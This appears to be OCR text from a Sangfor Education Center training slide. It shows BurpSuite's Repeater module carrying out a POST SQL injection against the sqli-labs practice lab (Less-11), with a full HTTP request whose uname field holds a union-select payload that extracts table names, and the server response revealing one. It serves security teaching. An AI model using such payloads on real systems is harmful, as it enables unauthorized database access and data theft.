 BurpSuite Repeater模块
深信服产业教育中心
SANGFOR EDUCATION CENTER
Repeater模块应用实例——POST注入
步骤5：在Repeater模块的Request框中，通过修改HTTP请求参数后点击“Go”
按钮提交，并观察Response框中显示的服务器返回结果，实施POST注入。
（5）获取数据表名
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.40.212 ?
Request
Raw Params Headers Hex
POST /sqli-labs-master/Less-11/ HTTP/1.1
Host: 192.168.40.212
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 141
Origin: http://192.168.40.212
Connection: close
Referer: http://192.168.40.212/sqli-labs-master/Less-11/
Upgrade-Insecure-Requests: 1
uname=admin' and 1=2 union select table_name,2 from information_schema.tables where
table_schema='security' limit 3,1#&passwd=1&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<br><font color= "#FFFF00" font size = 4><font size="3"
color="#0000ff"><br>Your Login name:users<br>Your
Password:2<br></font><br><br><img src="../images/flag.jpg" /></font>
</font>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done
1,724 bytes | 1,050 millis